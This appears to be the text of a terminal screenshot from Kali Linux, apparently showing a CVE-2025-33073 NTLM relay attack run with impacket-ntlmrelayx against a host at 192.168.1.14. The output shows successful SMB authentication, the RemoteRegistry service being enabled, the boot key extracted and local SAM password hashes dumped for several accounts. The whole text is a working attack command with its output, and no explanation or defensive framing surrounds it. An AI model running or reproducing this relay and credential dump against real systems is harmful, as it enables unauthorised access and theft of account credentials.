 kali@kali: ~/Desktop/33073/CVE-2025-33073-main
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/33073/CVE-2025-33073-main]
└─$ impacket-ntlmrelayx -t 192.168.1.14 -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.
1.14, attacking target smb://192.168.1.14
[*] Authenticating against smb://192.168.1.14 as / SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.14 cont
rolled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.14 cont
rolled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5722ac62d5c32968a8eb326c3fdf6286
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::